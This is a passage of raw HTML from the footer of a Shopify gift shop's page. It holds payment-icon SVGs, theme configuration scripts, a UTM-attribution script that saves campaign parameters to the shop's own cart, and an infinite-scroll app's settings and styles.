                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
